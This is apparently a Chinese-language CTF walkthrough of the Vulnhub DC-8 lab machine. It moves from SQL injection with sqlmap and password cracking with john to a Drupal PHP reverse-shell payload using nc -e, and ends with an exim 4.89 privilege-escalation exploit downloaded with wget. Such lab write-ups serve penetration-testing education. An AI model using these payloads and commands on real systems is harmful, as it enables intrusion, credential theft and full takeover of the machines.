Vulnhub实战靶场:DC-8

一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/dc-8,367/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略

1、使用命令:nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,快速探测存活主机,找到靶场ip



2、探测服务,寻找突破点:nmap -A -p- 10.10.114.25,开启80端口,使用的Drupal 7,22端口



3、访问80端口寻找突破点





点击界面,发现url带入了参数

再url后加脏字符,出现爆破,确定存在注入点





4、使用命令:sqlmap -u "http://10.10.114.25/?nid=1" -D d7db -T users -C login,name,pass --dump,顺利注入得到后台的账号密码





将admin和jhon的账号密码,分别复制出来到admin.txt和jhon.txt中

使用命令 sudo john john.txt,破解了john账号的密码为turtle,admin密码无法破解



5、通过/robots.txt信息界面,得到登录路径



使用破解的账号密码,登录成功



找到了可以写入php代码的地方



将反弹shell的命令,写入配置界面保存设置:<?php system("nc -e /bin/sh 10.10.114.186 2345")?>



之后切换到view界面,随便提交一些信息,会反弹shell出来



kali开启的nc端口,顺利接收到www用户的shell



使用:python -c "import pty;pty.spawn('/bin/bash')",得到交互shell



6、使用命令:find / -user root -perm -4000 -print 2>/dev/null,查看使用有了利用的suid提权的命令,发现不认识的exim4命令



查看版本/usr/sbin/exim4 --version,得到版本4.89



使用searchsploit exim 4,查找到可以利用本地提权的方法



使用命令:cp /usr/share/exploitdb/exploits/linux/local/46996.sh /home/root.sh,将利用脚本复制出来



7、因为靶场可以使用wget命令,所以将kali的apache2服务启动,将提权脚本移动到apache目录下



需要在kali中,使用set ff=unix : 告诉 vi 编辑器,使用unix换行符,否则会无法使用脚本



之后在反弹的靶场shell中,切换到有写入权限的/tmp目录中,使用wget命令,顺利下载提权脚本到靶机



将脚本赋予执行权限之后,按照使用方法输入命令:./root.sh -m netcat,成功提权

切换到root目录中,顺利得到flag

完

浙公网安备 33010602011771号

浙公网安备 33010602011771号